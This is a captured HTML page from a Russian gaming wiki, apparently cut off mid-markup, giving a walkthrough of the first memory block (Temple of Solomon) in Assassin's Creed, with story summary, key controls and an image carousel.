

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html
body_size: 27733
content:




<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
	<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link rel="profile" href="http://gmpg.org/xfn/11">
    
  
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Блок памяти 1: Храм Соломона (Иерусалим) &mdash; Assassin&#039;s Creed | FAQusha.RU [Вики]</title>


<meta name="description" content="Подробное прохождение сюжетного задания &quot;Блок памяти 1: Храм Соломона в Иерусалиме&quot; в игре &quot;Assassin&#039;s Creed&quot; с картинками, картами, видео и последствиями принимаемых решений."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Блок памяти 1: Храм Соломона (Иерусалим) &mdash; Assassin&#039;s Creed | FAQusha.RU [Вики]" />
<meta property="og:description" content="Подробное прохождение сюжетного задания &quot;Блок памяти 1: Храм Соломона в Иерусалиме&quot; в игре &quot;Assassin&#039;s Creed&quot; с картинками, картами, видео и последствиями принимаемых решений." />
<meta property="og:url" content="https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html" />
<meta property="og:site_name" content="FAQusha.RU [Вики]" />
<meta property="article:section" content="Assassin&#039;s Creed" />
<meta property="article:published_time" content="2021-07-27T09:36:04+00:00" />
<meta property="article:modified_time" content="2022-06-18T17:57:19+00:00" />
<meta property="og:updated_time" content="2022-06-18T17:57:19+00:00" />
<meta property="og:image" content="https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1.jpg" />
<meta property="og:image:secure_url" content="https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1.jpg" />
<meta property="og:image:width" content="1360" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Подробное прохождение сюжетного задания &quot;Блок памяти 1: Храм Соломона в Иерусалиме&quot; в игре &quot;Assassin&#039;s Creed&quot; с картинками, картами, видео и последствиями принимаемых решений." />
<meta name="twitter:title" content="Блок памяти 1: Храм Соломона (Иерусалим) &mdash; Assassin&#039;s Creed | FAQusha.RU [Вики]" />
<meta name="twitter:image" content="https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqusha.ru/wikis/#website","url":"https://faqusha.ru/wikis/","name":"FAQusha.RU [\u0412\u0438\u043a\u0438]","inLanguage":"ru-RU","description":"FAQusha.RU [\u0412\u0438\u043a\u0438] - \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u0438\u0433\u0440","potentialAction":{"@type":"SearchAction","target":"https://faqusha.ru/wikis/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html#primaryimage","inLanguage":"ru-RU","url":"https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1.jpg","width":1360,"height":768},{"@type":"WebPage","@id":"https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html#webpage","url":"https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html","name":"\u0411\u043b\u043e\u043a \u043f\u0430\u043c\u044f\u0442\u0438 1: \u0425\u0440\u0430\u043c \u0421\u043e\u043b\u043e\u043c\u043e\u043d\u0430 (\u0418\u0435\u0440\u0443\u0441\u0430\u043b\u0438\u043c) &mdash; Assassin&#039;s Creed | FAQusha.RU [\u0412\u0438\u043a\u0438]","isPartOf":{"@id":"https://faqusha.ru/wikis/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html#primaryimage"},"datePublished":"2021-07-27T09:36:04+00:00","dateModified":"2022-06-18T17:57:19+00:00","author":{"@id":"https://faqusha.ru/wikis/#/schema/person/dfc06a42fcc9f27f4aa8b97c79aaccd5"},"description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0441\u044e\u0436\u0435\u0442\u043d\u043e\u0433\u043e \u0437\u0430\u0434\u0430\u043d\u0438\u044f \"\u0411\u043b\u043e\u043a \u043f\u0430\u043c\u044f\u0442\u0438 1: \u0425\u0440\u0430\u043c \u0421\u043e\u043b\u043e\u043c\u043e\u043d\u0430 \u0432 \u0418\u0435\u0440\u0443\u0441\u0430\u043b\u0438\u043c\u0435\" \u0432 \u0438\u0433\u0440\u0435 \"Assassin's Creed\" \u0441 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430\u043c\u0438, \u043a\u0430\u0440\u0442\u0430\u043c\u0438, \u0432\u0438\u0434\u0435\u043e \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f\u043c\u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439."},{"@type":["Person"],"@id":"https://faqusha.ru/wikis/#/schema/person/dfc06a42fcc9f27f4aa8b97c79aaccd5","name":"typhoon","image":{"@type":"ImageObject","@id":"https://faqusha.ru/wikis/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/cc25852c62e6970012674106d7fcf1d3?s=96&d=mm&r=g","caption":"typhoon"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqusha.ru/wikis/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wmu-colorbox-css-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/third-party/colorbox/colorbox.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wmu-frontend-css-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/css/wmu-frontend.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz_widgets_comm_vot_style-css'  href='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-widgets/assets/css/style.min.css?ver=1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ai_front = {"wp_ai":"5.3.2+2.6.5","insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=5.3.2+2.6.5'></script>
            <style>
                #wpcomm .wc_new_comment{background:#0275D8;}
                #wpcomm .wc_new_reply{background:#0275D8;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#333333;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#333333; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#0275D8;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#0275D8;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#0275D8!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#0275D8!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #0275D8!important; color: #0275D8;}
                #wpcomm .wpf-cta:hover{background:#0275D8!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#0275D8!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#0275D8!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#0275D8;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#0275D8;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #0275D8;}
                #wpcomm .wmu-active{ border-bottom:1px solid #0275D8;} #wpcomm .wmu-active .wpdiscuz-button{ -ms-filter: contrast(50%); -o-filter: contrast(50%); -webkit-filter: contrast(50%); -moz-filter: contrast(50%); filter: contrast(50%); }.wpdiscuz-fem-moderation{background-color:#FFFFFF;border:1px solid #333333}#wpcomm .wpdiscuz-fem-moderate-comments .wpdiscuz-fem-arrow{border-bottom-color:#333333}#wpcomm .wpdiscuz-fem-moderate-comments  .wpdiscuz-fem-arrow-no-border{border-bottom-color:#FFFFFF}.wpdiscuz-fem-moderation-buttons span{border-bottom:1px solid #DDDDDD;font-size:14px !important}                .comments-area{width:auto;}
            </style>
                    <style type='text/css'>.like-count-first.wpdiscuz-widget-comment .wpdiscuz-widget-icon-show-box{background:#20252B;}#widget-comments-container .wpdiscuz-widgets-tab-title-list li .fas{color:#20252B;}div#widget-comments-container.widget-comments-container{max-width:550px;margin-left:0px;margin-right:0px;}div#widget-comments-container div.wpdiscuz-widgets-content{padding-right:10px;padding-left:10px;}div.widget-comments-container>div,div.widget-comments-container>ul>.tab-title-list-active-item{background-color:rgba(255, 255, 255, 0);}#widget-comments-container ul.wpdiscuz-widgets-tab-title-list li.tab-title-list-active-item{border-top-color:#20252B}#widget-comments-container .wpd_widgets_items_wrapper .slick-arrow{background:#20252B;} </style>
        <link rel="icon" href="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki-150x150.png" sizes="32x32" />
<link rel="icon" href="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki.png" />
<meta name="msapplication-TileImage" content="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki.png" />



    <!-- Bootstrap core CSS -->


<link type="text/css" rel="stylesheet" href="https://faqusha.ru/wikis/wp-content/themes/fqwiki/css/bootstrap.css" />
<script src="https://faqusha.ru/wikis/wp-content/themes/fqwiki/js/popper.min.js"></script>
<script src="https://faqusha.ru/wikis/wp-content/themes/fqwiki/js/bootstrap.min.js"></script>


    <style>
      #cat-3 {
        background-color: #FBFBFB;
        background-image: url(https://faqusha.ru/wikis/images/assassins-creed/_background.jpg);
        background-position: 50% 0;
        background-repeat: no-repeat;
      }
    </style>
    <!-- Custom styles for this template -->
   

	<link href='https://fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'>



<!-- Yandex.RTB -->
<script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script>
  
  </head>
  <body class="post-template-default single single-post postid-1667 single-format-standard wp-custom-logo" id="cat-3"   >
  

<nav class="navbar navbar-expand-xl navbar-dark bg-dark">

<div class="container">
  <a class="navbar-brand" href="https://faqusha.ru/wikis/">FAQUSHA.RU / Вики</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarsExampleDefault">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="https://faqusha.ru/">Гайды</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="https://www.youtube.com/channel/UCraXc6XPTox9nP2BWiHglAA">Youtube канал</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="https://faqusha.ru/page/partnership/">Сотрудничество</a>
      </li>	  
      <li class="nav-item">
        <a class="nav-link" href="https://faqusha.ru/page/about/">О нас</a>
      </li>
    </ul>

    <form role="search" method="get"  class="form-inline my-2 my-lg-0" id="nav_searchform" action="https://faqusha.ru/wikis/" >
      <input type="text" class="form-control mr-sm-2" minlength="3" required placeholder="Search …" value="" name="s" id="s" aria-label="Search" />
      <button class="btn btn-secondary my-2 my-sm-0" type="submit">Поиск</button>
    </form>

  </div>
  </div>
</nav>




<div class="container">
    <div class="navigation_breadcrumbs navigation_wrap">
        <!-- .breadcrumbs -->  
        <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/wikis/" itemprop="item"><span itemprop="name">Вики</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/wikis/assassins-creed" itemprop="item"><span itemprop="name">Assassin's Creed</span></a><meta itemprop="position" content="2" /></li><li class="current">Прохождение &#171;Блок памяти 1: Храм Соломона (Иерусалим)&#187;</li></ol><!-- .breadcrumbs -->  
    </div>
</div>






        
<div class="container">
    <main role="main" itemscope itemtype="https://schema.org/Article">

        <div class="content">

            <div class="row">


                <div class="col-12 col-md-8  order-last order-md-first bd-content">



                    <div id="primary" class="content-area">



                            
<article id="post-1667" class="post-1667 post type-post status-publish format-standard has-post-thumbnail hentry category-assassins-creed"  itemprop="articleBody">


	<header class="entry-header">


        <div itemscope itemtype="http://schema.org/ImageObject" class="gallery post-thumbnail"><a itemprop="contentUrl" href="https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1.jpg" title="Прохождение &#171;Блок памяти 1: Храм Соломона (Иерусалим)&#187;" ><img itemprop='image' width="655" height="238" src="https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-655x238.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a></div>



        
		<h1 itemprop="name" class="entry-title">Прохождение &#171;Блок памяти 1: Храм Соломона (Иерусалим)&#187;</h1>	</header><!-- .entry-header -->
    <meta itemprop="articleSection" content="Assassin's Creed">
	<div class="entry-content">



<div class="section-inner" style="margin: 40px auto; width:600px">
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</div>
		<div class="kc__wrap" itemscope itemtype="http://schema.org/ItemList" ><span style="display:block;" class="kc-title kc__title" id="kcmenu" itemprop="name">Содержание прохождения:</span>
<ul class="contents">
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#pamyat-dostavka">
						<span itemprop="name">Память: Доставка</span>
					</a>
					 <meta itemprop="position" content="1" />
				</li>
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#pamyat-proval">
						<span itemprop="name">Память: Провал</span>
					</a>
					 <meta itemprop="position" content="2" />
				</li>
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#pamyat-zashhitnik">
						<span itemprop="name">Память: Защитник</span>
					</a>
					 <meta itemprop="position" content="3" />
				</li>
	
				<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a rel="nofollow" itemprop="url" href="#pamyat-slava">
						<span itemprop="name">Память: Слава</span>
					</a>
					 <meta itemprop="position" content="4" />
				</li>
</ul>
</div>
<h2 id="pamyat-dostavka" >Память: Доставка</h2>
<p>Вместе с Маликом и Кадаром переносимся в пещеры под Храмом Соломона. В туннеле убиваем старика скрытым клинком. Малику не понравится поступок Альтаира, он посоветуют действовать скрытно, не привлекать к себе внимания и не отступать от Креда ассасинов без особой нужды. Убийства невиновных всегда осуждались Орденом, а старик был лишь проводником, но никак не врагом, и его убийство &#8212; это перебор. Закончив инструктаж и обсудив дальнейшие действия с напарниками, следуем вглубь пещер, используем свободный шаг и пробегаем через яму по балкам на другую сторону, зажимая на ходу [Правую Клавишу Мыши] (ПКМ) и клавишу [Пробел] для прыжка с объекта на объект. Перепрыгиваем еще одну яму и поднимаемся по лестнице на ярус выше. Убиваем зазевавшегося тамплиера со спины, сфокусировавшись на цели клавишей [F] и нажав [Левую Клавишу Мыши] в низкой стойке. Или зажав [Правую Кнопку Мыши] и затем нажав [Левую Клавишу Мыши] для убийства в высокой стойке. Вне зависимости от стиля, убиваем тамплиера и входим в сокровищницу, где находится Ковчег Завета. Альтаир усомнится в предположении Малика, списав все на обычную легенду. Спор ассасинов прервет появление тамплиеров.</p>
 <!-- Carousel Style & Script for  gallery-1 -->

<script type="text/javascript">// <![CDATA[
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-1').fadeOut(2000, function () {
	$('#gallery-1').fadeIn(2000);
	var slider1 = $('#gallery-1').bxSlider({
		auto: false,
		pause: 1000,
		autoHover: false,
		moveSlides: 2,
		startSlide: 0,
		minSlides: 1,
		maxSlides: 2,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutCirc',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-1 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-1 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script>






		<div id='icppreloader-gallery-1' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-1' class='ghozylab-gallery galleryid-1667 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-1-treasure.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-1-treasure-pap529i47f76x1y7he07pw5mxx8u4tk7rofmkz5v2k.jpg" class="attachment-full size-full" alt="" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-investigation-1-robert-de-sable.jpg'><img itemprop='image' width="1360" height="768" src="https://faqusha.ru/wikis/wp-content/uploads/image_carousel_thumbs/ac-temple-of-solomon-memory-block-1-investigation-1-robert-de-sable-pap52bdsl39rk9vh6etguvok4ozkk7rofxqljj32q4.jpg" 